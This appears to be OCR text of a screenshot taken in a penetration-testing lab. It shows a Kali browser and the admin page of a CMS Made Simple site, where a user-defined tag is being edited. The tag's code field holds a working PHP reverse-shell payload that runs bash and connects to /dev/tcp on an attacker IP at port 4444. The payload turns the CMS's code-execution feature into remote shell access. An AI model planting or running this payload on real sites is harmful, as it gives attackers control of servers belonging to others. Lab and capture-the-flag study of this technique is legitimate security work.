 172.17.0.2/cmsms/admin/editusertag.php?__c=620b74246fcae860fd7&userplugin_id=3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DeepL Translate -
User Defined Tags
Edit User Defined Tag
Submit Cancel Apply Run
Created at:
Jul 11, 2024
Name:
Last modified at:
dado
Jul 11, 2024
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Code Description
Code:
<?php echo system('bash -c bash -i >& /dev/tcp/192.168.0.26/4444 0>&1'); ?>